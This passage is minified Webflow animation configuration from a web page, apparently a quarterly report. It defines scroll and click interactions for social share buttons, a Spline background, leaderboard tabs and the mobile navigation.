Share",actionItemGroups:[{actionItems:[{id:"a-311-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:"._w-share-buttons",selectorGuids:["9cc1a698-e2cd-dc12-6724-0a52cc90c3fc"]},yValue:1,xUnit:"PX",yUnit:"em",zUnit:"PX"}},{id:"a-311-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:"._w-share-buttons",selectorGuids:["9cc1a698-e2cd-dc12-6724-0a52cc90c3fc"]},value:0,unit:""}},{id:"a-311-n-4",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:"._w-share-buttons",selectorGuids:["9cc1a698-e2cd-dc12-6724-0a52cc90c3fc"]},xValue:.9,yValue:.9,locked:!0}},{id:"a-311-n-9",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:"._w-share-buttons",selectorGuids:["9cc1a698-e2cd-dc12-6724-0a52cc90c3fc"]},value:"none"}}]},{actionItems:[{id:"a-311-n-6",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuint",duration:500,target:{useEventTarget:"CHILDREN",selector:"._w-share-buttons",selectorGuids:["9cc1a698-e2cd-dc12-6724-0a52cc90c3fc"]},yValue:0,xUnit:"PX",yUnit:"em",zUnit:"PX"}},{id:"a-311-n-7",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuint",duration:300,target:{useEventTarget:"CHILDREN",selector:"._w-share-buttons",selectorGuids:["9cc1a698-e2cd-dc12-6724-0a52cc90c3fc"]},value:1,unit:""}},{id:"a-311-n-8",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outQuint",duration:700,target:{useEventTarget:"CHILDREN",selector:"._w-share-buttons",selectorGuids:["9cc1a698-e2cd-dc12-6724-0a52cc90c3fc"]},xValue:1,yValue:1,locked:!0}},{id:"a-311-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:"._w-share-buttons",selectorGuids:["9cc1a698-e2cd-dc12-6724-0a52cc90c3fc"]},value:"flex"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x1877cc116e6},"a-301":{id:"a-301",title:"QR: Show Social Share mobile",actionItemGroups:[{actionItems:[{id:"a-301-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:"._w-share-buttons",selectorGuids:["9cc1a698-e2cd-dc12-6724-0a52cc90c3fc"]},value:"none"}},{id:"a-301-n-9",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:"._w-share-buttons",selectorGuids:["9cc1a698-e2cd-dc12-6724-0a52cc90c3fc"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-301-n-10",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:"._w-share-buttons",selectorGuids:["9cc1a698-e2cd-dc12-6724-0a52cc90c3fc"]},yValue:100,xUnit:"PX",yUnit:"%",zUnit:"PX"}}]},{actionItems:[{id:"a-301-n-8",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"easeInOut",duration:250,target:{useEventTarget:"CHILDREN",selector:"._w-share-buttons",selectorGuids:["9cc1a698-e2cd-dc12-6724-0a52cc90c3fc"]},widthUnit:"PX",heightUnit:"AUTO",locked:!1}},{id:"a-301-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:"._w-share-buttons",selectorGuids:["9cc1a698-e2cd-dc12-6724-0a52cc90c3fc"]},value:"flex"}},{id:"a-301-n-11",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:"._w-share-buttons",selectorGuids:["9cc1a698-e2cd-dc12-6724-0a52cc90c3fc"]},yValue:0,xUnit:"PX",yUnit:"%",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x1877cc116e6},"a-306":{id:"a-306",title:"QR: Show Social Share mobile CMS",actionItemGroups:[{actionItems:[{id:"a-306-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:"._w-share-buttons-cms.no-underline",selectorGuids:["268a21aa-a518-e7fc-22ff-f8717ab85df2","02750e58-8918-c8d0-482f-334b58c1be08"]},yValue:-2,xUnit:"PX",yUnit:"em",zUnit:"PX"}},{id:"a-306-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:"._w-share-buttons-cms.no-underline",selectorGuids:["268a21aa-a518-e7fc-22ff-f8717ab85df2","02750e58-8918-c8d0-482f-334b58c1be08"]},value:0,unit:""}},{id:"a-306-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:"._w-share-buttons-cms.no-underline",selectorGuids:["268a21aa-a518-e7fc-22ff-f8717ab85df2","02750e58-8918-c8d0-482f-334b58c1be08"]},value:"none"}},{id:"a-306-n-4",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:"._w-share-buttons-cms.no-underline",selectorGuids:["268a21aa-a518-e7fc-22ff-f8717ab85df2","02750e58-8918-c8d0-482f-334b58c1be08"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-306-n-6",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuint",duration:500,target:{useEventTarget:"CHILDREN",selector:"._w-share-buttons-cms.no-underline",selectorGuids:["268a21aa-a518-e7fc-22ff-f8717ab85df2","02750e58-8918-c8d0-482f-334b58c1be08"]},yValue:0,xUnit:"PX",yUnit:"em",zUnit:"PX"}},{id:"a-306-n-7",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuint",duration:300,target:{useEventTarget:"CHILDREN",selector:"._w-share-buttons-cms.no-underline",selectorGuids:["268a21aa-a518-e7fc-22ff-f8717ab85df2","02750e58-8918-c8d0-482f-334b58c1be08"]},value:1,unit:""}},{id:"a-306-n-8",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"easeInOut",duration:250,target:{useEventTarget:"CHILDREN",selector:"._w-share-buttons-cms.no-underline",selectorGuids:["268a21aa-a518-e7fc-22ff-f8717ab85df2","02750e58-8918-c8d0-482f-334b58c1be08"]},widthUnit:"PX",heightUnit:"AUTO",locked:!1}},{id:"a-306-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:"._w-share-buttons-cms.no-underline",selectorGuids:["268a21aa-a518-e7fc-22ff-f8717ab85df2","02750e58-8918-c8d0-482f-334b58c1be08"]},value:"flex"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x1877cc116e6},"a-308":{id:"a-308",title:"QR: Hide Social Share mobile CMS",actionItemGroups:[{actionItems:[{id:"a-308-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:300,target:{useEventTarget:"PARENT",selector:"._w-share-buttons-cms.no-underline",selectorGuids:["268a21aa-a518-e7fc-22ff-f8717ab85df2","02750e58-8918-c8d0-482f-334b58c1be08"]},yValue:-2,xUnit:"PX",yUnit:"em",zUnit:"PX"}},{id:"a-308-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:300,target:{useEventTarget:"PARENT",selector:"._w-share-buttons-cms.no-underline",selectorGuids:["268a21aa-a518-e7fc-22ff-f8717ab85df2","02750e58-8918-c8d0-482f-334b58c1be08"]},value:0,unit:""}},{id:"a-308-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"PARENT",selector:"._w-share-buttons-cms.no-underline",selectorGuids:["268a21aa-a518-e7fc-22ff-f8717ab85df2","02750e58-8918-c8d0-482f-334b58c1be08"]},value:"none"}},{id:"a-308-n-4",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"PARENT",selector:"._w-share-buttons-cms.no-underline",selectorGuids:["268a21aa-a518-e7fc-22ff-f8717ab85df2","02750e58-8918-c8d0-482f-334b58c1be08"]},heightValue:0,widthUnit:"PX",heightUnit:"%",locked:!1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1877cc116e6},"a-305":{id:"a-305",title:"QR: Show Social Share CMS",actionItemGroups:[{actionItems:[{id:"a-305-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:"._w-share-buttons-cms.no-underline",selectorGuids:["268a21aa-a518-e7fc-22ff-f8717ab85df2","02750e58-8918-c8d0-482f-334b58c1be08"]},yValue:1,xUnit:"PX",yUnit:"em",zUnit:"PX"}},{id:"a-305-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:"._w-share-buttons-cms.no-underline",selectorGuids:["268a21aa-a518-e7fc-22ff-f8717ab85df2","02750e58-8918-c8d0-482f-334b58c1be08"]},value:0,unit:""}},{id:"a-305-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:"._w-share-buttons-cms.no-underline",selectorGuids:["268a21aa-a518-e7fc-22ff-f8717ab85df2","02750e58-8918-c8d0-482f-334b58c1be08"]},value:"none"}},{id:"a-305-n-4",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:"._w-share-buttons-cms.no-underline",selectorGuids:["268a21aa-a518-e7fc-22ff-f8717ab85df2","02750e58-8918-c8d0-482f-334b58c1be08"]},xValue:.9,yValue:.9,locked:!0}}]},{actionItems:[{id:"a-305-n-6",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuint",duration:500,target:{useEventTarget:"CHILDREN",selector:"._w-share-buttons-cms.no-underline",selectorGuids:["268a21aa-a518-e7fc-22ff-f8717ab85df2","02750e58-8918-c8d0-482f-334b58c1be08"]},yValue:0,xUnit:"PX",yUnit:"em",zUnit:"PX"}},{id:"a-305-n-7",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuint",duration:300,target:{useEventTarget:"CHILDREN",selector:"._w-share-buttons-cms.no-underline",selectorGuids:["268a21aa-a518-e7fc-22ff-f8717ab85df2","02750e58-8918-c8d0-482f-334b58c1be08"]},value:1,unit:""}},{id:"a-305-n-8",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outQuint",duration:700,target:{useEventTarget:"CHILDREN",selector:"._w-share-buttons-cms.no-underline",selectorGuids:["268a21aa-a518-e7fc-22ff-f8717ab85df2","02750e58-8918-c8d0-482f-334b58c1be08"]},xValue:1,yValue:1,locked:!0}},{id:"a-305-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:"._w-share-buttons-cms.no-underline",selectorGuids:["268a21aa-a518-e7fc-22ff-f8717ab85df2","02750e58-8918-c8d0-482f-334b58c1be08"]},value:"flex"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x1877cc116e6},"a-307":{id:"a-307",title:"QR: Hide Social Share CMS",actionItemGroups:[{actionItems:[{id:"a-307-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:300,target:{useEventTarget:"PARENT",selector:"._w-share-buttons-cms.no-underline",selectorGuids:["268a21aa-a518-e7fc-22ff-f8717ab85df2","02750e58-8918-c8d0-482f-334b58c1be08"]},yValue:1,xUnit:"PX",yUnit:"em",zUnit:"PX"}},{id:"a-307-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:300,target:{useEventTarget:"PARENT",selector:"._w-share-buttons-cms.no-underline",selectorGuids:["268a21aa-a518-e7fc-22ff-f8717ab85df2","02750e58-8918-c8d0-482f-334b58c1be08"]},value:0,unit:""}},{id:"a-307-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"PARENT",selector:"._w-share-buttons-cms.no-underline",selectorGuids:["268a21aa-a518-e7fc-22ff-f8717ab85df2","02750e58-8918-c8d0-482f-334b58c1be08"]},value:"none"}},{id:"a-307-n-4",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:300,target:{useEventTarget:"PARENT",selector:"._w-share-buttons-cms.no-underline",selectorGuids:["268a21aa-a518-e7fc-22ff-f8717ab85df2","02750e58-8918-c8d0-482f-334b58c1be08"]},xValue:.9,yValue:.9,locked:!0}},{id:"a-307-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".copy-link",selectorGuids:["5aaf8c4f-3d86-8e86-d7a9-b0ea4512e004"]},value:"block"}},{id:"a-307-n-6",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".link-copied",selectorGuids:["13378f07-8f12-944a-3399-861a416e2b44"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1877cc116e6},"a-310":{id:"a-310",title:"QR: Hide Social Share",actionItemGroups:[{actionItems:[{id:"a-310-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:300,target:{useEventTarget:"PARENT",selector:"._w-share-buttons",selectorGuids:["9cc1a698-e2cd-dc12-6724-0a52cc90c3fc"]},yValue:1,xUnit:"PX",yUnit:"em",zUnit:"PX"}},{id:"a-310-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:300,target:{useEventTarget:"PARENT",selector:"._w-share-buttons",selectorGuids:["9cc1a698-e2cd-dc12-6724-0a52cc90c3fc"]},value:0,unit:""}},{id:"a-310-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"PARENT",selector:"._w-share-buttons",selectorGuids:["9cc1a698-e2cd-dc12-6724-0a52cc90c3fc"]},value:"none"}},{id:"a-310-n-4",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:300,target:{useEventTarget:"PARENT",selector:"._w-share-buttons",selectorGuids:["9cc1a698-e2cd-dc12-6724-0a52cc90c3fc"]},xValue:.9,yValue:.9,locked:!0}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1877cc116e6},"a-315":{id:"a-315",title:"Q124- Spline BG movement",continuousParameterGroups:[{id:"a-315-p",type:"SCROLL_PROGRESS",parameterLabel:"Scroll",continuousActionGroups:[{keyframe:1,actionItems:[{id:"a-315-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"easeInOut",duration:500,target:{selector:".spline-desktop-q124",selectorGuids:["848f59d7-66a4-89c7-0f49-32675c555dc5"]},xValue:0,yValue:0,xUnit:"%",yUnit:"%",zUnit:"PX"}},{id:"a-315-n-5",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"easeInOut",duration:500,target:{selector:".spline-desktop-q124",selectorGuids:["848f59d7-66a4-89c7-0f49-32675c555dc5"]},xValue:1.2,yValue:1.2,locked:!0}},{id:"a-315-n-6",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"easeInOut",duration:500,target:{selector:".spline-desktop-q124",selectorGuids:["848f59d7-66a4-89c7-0f49-32675c555dc5"]},zValue:3,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]},{keyframe:3,actionItems:[{id:"a-315-n-11",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"easeInOut",duration:500,target:{selector:".spline-desktop-q124",selectorGuids:["848f59d7-66a4-89c7-0f49-32675c555dc5"]},zValue:-60,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-315-n-12",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"easeInOut",duration:500,target:{selector:".spline-desktop-q124",selectorGuids:["848f59d7-66a4-89c7-0f49-32675c555dc5"]},xValue:-30,yValue:0,xUnit:"%",yUnit:"%",zUnit:"PX"}},{id:"a-315-n-13",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"easeInOut",duration:500,target:{selector:".spline-desktop-q124",selectorGuids:["848f59d7-66a4-89c7-0f49-32675c555dc5"]},xValue:1.25,yValue:1.25,locked:!0}}]},{keyframe:9,actionItems:[{id:"a-315-n-14",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"easeInOut",duration:500,target:{selector:".spline-desktop-q124",selectorGuids:["848f59d7-66a4-89c7-0f49-32675c555dc5"]},zValue:-60,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-315-n-15",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"easeInOut",duration:500,target:{selector:".spline-desktop-q124",selectorGuids:["848f59d7-66a4-89c7-0f49-32675c555dc5"]},xValue:-35,yValue:0,xUnit:"%",yUnit:"%",zUnit:"PX"}},{id:"a-315-n-16",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"easeInOut",duration:500,target:{selector:".spline-desktop-q124",selectorGuids:["848f59d7-66a4-89c7-0f49-32675c555dc5"]},xValue:1.5,yValue:1.5,locked:!0}},{id:"a-315-n-28",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"easeInOut",duration:500,target:{id:"6627f81c8ca063a9ae9f8a73|60e89eee-eddc-ec81-a8ba-005d81ad50f6"},value:1,unit:""}}]},{keyframe:14,actionItems:[{id:"a-315-n-43",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"easeInOut",duration:500,target:{selector:".spline-desktop-q124",selectorGuids:["848f59d7-66a4-89c7-0f49-32675c555dc5"]},xValue:0,yValue:0,xUnit:"%",yUnit:"%",zUnit:"PX"}}]},{keyframe:15,actionItems:[{id:"a-315-n-25",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"easeInOut",duration:500,target:{id:"6627f81c8ca063a9ae9f8a73|60e89eee-eddc-ec81-a8ba-005d81ad50f6"},value:1,unit:""}}]},{keyframe:17,actionItems:[{id:"a-315-n-23",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"easeInOut",duration:500,target:{id:"6627f81c8ca063a9ae9f8a73|60e89eee-eddc-ec81-a8ba-005d81ad50f6"},value:.5,unit:""}}]},{keyframe:20,actionItems:[{id:"a-315-n-19",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"easeInOut",duration:500,target:{selector:".spline-desktop-q124",selectorGuids:["848f59d7-66a4-89c7-0f49-32675c555dc5"]},zValue:-145,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-315-n-20",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"easeInOut",duration:500,target:{selector:".spline-desktop-q124",selectorGuids:["848f59d7-66a4-89c7-0f49-32675c555dc5"]},xValue:10,yValue:10,xUnit:"%",yUnit:"%",zUnit:"PX"}},{id:"a-315-n-21",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"easeInOut",duration:500,target:{selector:".spline-desktop-q124",selectorGuids:["848f59d7-66a4-89c7-0f49-32675c555dc5"]},xValue:1.5,yValue:1.5,locked:!0}}]},{keyframe:40,actionItems:[{id:"a-315-n-30",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"easeInOut",duration:500,target:{selector:".spline-desktop-q124",selectorGuids:["848f59d7-66a4-89c7-0f49-32675c555dc5"]},zValue:-150,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-315-n-31",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"easeInOut",duration:500,target:{selector:".spline-desktop-q124",selectorGuids:["848f59d7-66a4-89c7-0f49-32675c555dc5"]},xValue:10,yValue:0,xUnit:"%",yUnit:"%",zUnit:"PX"}},{id:"a-315-n-32",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"easeInOut",duration:500,target:{selector:".spline-desktop-q124",selectorGuids:["848f59d7-66a4-89c7-0f49-32675c555dc5"]},xValue:1.5,yValue:1.5,locked:!0}}]},{keyframe:80,actionItems:[{id:"a-315-n-33",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"easeInOut",duration:500,target:{selector:".spline-desktop-q124",selectorGuids:["848f59d7-66a4-89c7-0f49-32675c555dc5"]},zValue:-200,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-315-n-34",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"easeInOut",duration:500,target:{selector:".spline-desktop-q124",selectorGuids:["848f59d7-66a4-89c7-0f49-32675c555dc5"]},xValue:35,yValue:0,xUnit:"%",yUnit:"%",zUnit:"PX"}},{id:"a-315-n-35",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"easeInOut",duration:500,target:{selector:".spline-desktop-q124",selectorGuids:["848f59d7-66a4-89c7-0f49-32675c555dc5"]},xValue:1,yValue:1,locked:!0}}]},{keyframe:95,actionItems:[{id:"a-315-n-42",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"easeInOut",duration:500,target:{id:"6627f81c8ca063a9ae9f8a73|60e89eee-eddc-ec81-a8ba-005d81ad50f6"},value:.5,unit:""}}]},{keyframe:100,actionItems:[{id:"a-315-n-38",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"easeInOut",duration:500,target:{selector:".spline-desktop-q124",selectorGuids:["848f59d7-66a4-89c7-0f49-32675c555dc5"]},zValue:-260,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-315-n-39",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"easeInOut",duration:500,target:{selector:".spline-desktop-q124",selectorGuids:["848f59d7-66a4-89c7-0f49-32675c555dc5"]},xValue:-20,yValue:10,xUnit:"%",yUnit:"%",zUnit:"PX"}},{id:"a-315-n-40",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"easeInOut",duration:500,target:{selector:".spline-desktop-q124",selectorGuids:["848f59d7-66a4-89c7-0f49-32675c555dc5"]},xValue:1.5,yValue:1.5,locked:!0}},{id:"a-315-n-41",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"easeInOut",duration:500,target:{id:"6627f81c8ca063a9ae9f8a73|60e89eee-eddc-ec81-a8ba-005d81ad50f6"},value:1,unit:""}}]}]}],createdOn:0x18f1e197f0c},"a-322":{id:"a-322",title:"Q124- Spline BG movement - Mobile",continuousParameterGroups:[{id:"a-322-p",type:"SCROLL_PROGRESS",parameterLabel:"Scroll",continuousActionGroups:[{keyframe:65,actionItems:[{id:"a-322-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".spline-mobile-q124",selectorGuids:["88f04624-8f1a-300c-00ba-414190b135c3"]},xValue:0,yValue:10,xUnit:"%",yUnit:"%",zUnit:"PX"}},{id:"a-322-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".spline-mobile-q124",selectorGuids:["88f04624-8f1a-300c-00ba-414190b135c3"]},zValue:12,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]},{keyframe:100,actionItems:[{id:"a-322-n-3",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".spline-mobile-q124",selectorGuids:["88f04624-8f1a-300c-00ba-414190b135c3"]},xValue:-10,yValue:20,xUnit:"%",yUnit:"%",zUnit:"PX"}},{id:"a-322-n-5",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".spline-mobile-q124",selectorGuids:["88f04624-8f1a-300c-00ba-414190b135c3"]},zValue:30,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}]}],createdOn:0x18f1e197f0c},"a-323":{id:"a-323",title:"Leaderboard Tabs Land mobile - OPEN",actionItemGroups:[{actionItems:[{id:"a-323-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"6627f81c8ca063a9ae9f8a73|e2a93596-f2ad-f158-7d4a-3b02921f751b"},heightValue:42,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-323-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".mobile-dropdown-chevron",selectorGuids:["bd8b979b-2b4b-6753-0297-bfce648f4ba5"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]},{actionItems:[{id:"a-323-n-3",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"easeOut",duration:250,target:{useEventTarget:!0,id:"6627f81c8ca063a9ae9f8a73|e2a93596-f2ad-f158-7d4a-3b02921f751b"},heightValue:425.5,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-323-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".mobile-dropdown-chevron",selectorGuids:["bd8b979b-2b4b-6753-0297-bfce648f4ba5"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18f17006ac0},"a-324":{id:"a-324",title:"Leaderboard Tabs Land mobile - OPEN",actionItemGroups:[{actionItems:[{id:"a-324-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:0,target:{useEventTarget:!0,id:"6627f81c8ca063a9ae9f8a73|e2a93596-f2ad-f158-7d4a-3b02921f751b"},heightValue:42,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-324-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".mobile-dropdown-chevron",selectorGuids:["bd8b979b-2b4b-6753-0297-bfce648f4ba5"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18f17006ac0},"a-223":{id:"a-223",title:"Mobile Nav Close 11",actionItemGroups:[{actionItems:[{id:"a-223-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"inQuint",duration:200,target:{selector:".nav-wrap",selectorGuids:["4dcaf5f7-4c49-f516-d584-96f80e2d9eec"]},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-223-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".nav-wrap",selectorGuids:["4dcaf5f7-4c49-f516-d584-96f80e2d9eec"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x183c8b259ca},"a-224":{id:"a-224",title:"Mobile Nav Open 11",actionItemGroups:[{actionItems:[{id:"a-224-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".nav-wrap",selectorGuids:["4dcaf5f7-4c49-f516-d584-96f80e2d9eec"]},value:"none"}},{id:"a-224-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".nav-wrap",selectorGuids:["4dcaf5f7-4c49-f516-d584-96f80e2d9eec"]},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-224-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".nav-wrap",selectorGuids:["4dcaf5f7-4c49-f516-d584-96f80e2d9eec"]},value:"flex"}}]},{actionItems:[{id:"a-224-n-4",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:500,target:{selector:".nav-wrap",selectorGuids:["4dcaf5f7-4c49-f516-d584-96f80e2d9eec"]},widthValue:100,widthUnit:"%",heightUnit:"AUTO",locked:!1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x183c8b259ca},"a-326":{id:"a-326",title:"QR: Nav bg white 2",continuousParameterGroups:[{id:"a-326-p",type:"SCROLL_PROGRESS",parameterLabel:"Scroll",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-326-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{selector:".qr_nav.is-ink.is-transparent",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc04e","da726041-4044-74c6-b037-615bf24ebaa3","64b1285c-a1ae-f0a7-5fdc-4d0d52f739eb"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:0}}]},{keyframe:1,actionItems:[{id:"a-326-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{selector:".qr_nav.is-ink.is-transparent",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc04e","da726041-4044-74c6-b037-615bf24ebaa3","64b1285c-a1ae-f0a7-5fdc-4d0d52f739eb"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}}]}]}],createdOn:0x18780d06ffc},"a-327":{id:"a-327",title:"QR: 2024 Q2 Net 